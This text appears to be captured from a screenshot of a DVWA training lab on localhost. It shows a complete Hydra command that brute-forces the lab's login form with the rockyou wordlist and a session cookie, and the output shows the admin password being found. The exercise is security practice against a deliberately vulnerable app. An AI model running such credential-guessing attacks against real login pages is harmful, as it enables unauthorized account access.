 Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/?username=&password=&Login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVW
A/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSES
SID=08e5992d689c07d551fd391351499f54;security=low:F=Username and/or password incorre
ct."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-20 00:04:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434
4399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^
USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=08e5992d689c07d551fd391351499f5
4;security=low:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-20 00:04:10
┌──(josem㉿Josem)-[~]
└─$
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Password:
More Information
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size
PHPSES... 08e5992d689c... localhost / Sun, 20 Apr 2025 2... 41
security low localhost / Session 11
Filter values
Data
PHPSESSID:"08e5992d689c07d551fd391351499f54"
Created:"Sat, 19 Apr 2025 19:51:42 GMT"
Domain:"localhost"
Expires / Max-Age:"Sun, 20 Apr 2025 21:37:45 GMT"
HostOnly:true
HttpOnly:false
Last Accessed:"Sat, 19 Apr 2025 22:01:03 GMT"
Path:"/"
SameSite:"None"
Secure:false